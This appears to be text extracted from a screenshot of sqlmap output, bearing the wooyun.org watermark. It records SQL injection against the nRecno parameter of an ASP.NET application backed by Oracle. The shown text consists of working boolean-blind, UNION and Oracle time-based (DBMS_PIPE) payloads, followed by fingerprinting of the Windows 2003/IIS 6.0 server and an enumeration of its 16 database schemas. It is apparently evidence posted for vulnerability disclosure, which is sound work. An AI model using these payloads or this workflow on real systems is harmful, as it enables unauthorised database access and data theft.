 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: nRecno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nbibRecno=900000848&nRecno=261022 AND 6799=6799&Year=2015
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: nbibRecno=900000848&nRecno=261022 UNION ALL SELECT NULL,CHR(113)||C
HR(122)||CHR(113)||CHR(113)||CHR(113)||CHR(70)||CHR(115)||CHR(85)||CHR(68)||CHR(
119)||CHR(71)||CHR(109)||CHR(118)||CHR(122)||CHR(82)||CHR(113)||CHR(111)||CHR(10
0)||CHR(103)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL-- &Year=2015
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: nbibRecno=900000848&nRecno=261022 AND 6307=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(113)||CHR(99)||CHR(112)||CHR(82),5)&Year=2015
---
[22:24:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:24:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:24:34] [INFO] fetching database (schema) names
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] ILAS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org